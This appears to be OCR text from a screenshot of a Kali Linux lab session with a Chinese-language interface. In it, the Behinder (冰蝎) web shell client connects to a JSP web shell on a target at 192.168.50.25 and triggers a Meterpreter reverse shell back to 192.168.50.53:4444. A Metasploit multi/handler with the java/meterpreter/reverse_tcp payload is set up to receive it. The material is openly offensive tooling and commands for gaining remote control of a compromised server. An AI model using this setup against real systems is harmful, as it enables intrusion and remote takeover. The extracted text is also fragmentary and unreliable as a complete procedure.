 Kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Ubuntu16.04 Kali Debian 7.x
应用程序 位置 终端 9月5日 星期三, 14:49 1 zh
root@ressy: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@ressy:~# msfconsole
[-] Failed to connect to the database: could not connect to server: Connection r
efused
Is the server running on host "localhost" (::1) and accepting
TCP/IP connections on port 5432?
could not connect to server: Connection refused
Is the server running on host "localhost" (127.0.0.1) and accepting
TCP/IP connections on port 5432?
[*] Starting the Metasploit FrameWork console.../
要返回到您的计算机，请按 Ctrl+Alt。
http://192.168.50.25:8080/re.jsp 冰蝎 v1.0
URL: http://192.168.50.25:8080/re.jsp OK!
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录
连接信息
IP： 192.168.50.53 Port： 4444 Meterpreter Shell 给我连
提示
root@silver:/tmp# msfconsole
msf > use exploit/multi/handler
msf exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (java/meterpreter/reverse_tcp):
状态
备忘录保存成功 冰蝎 v1.0 By rebeyond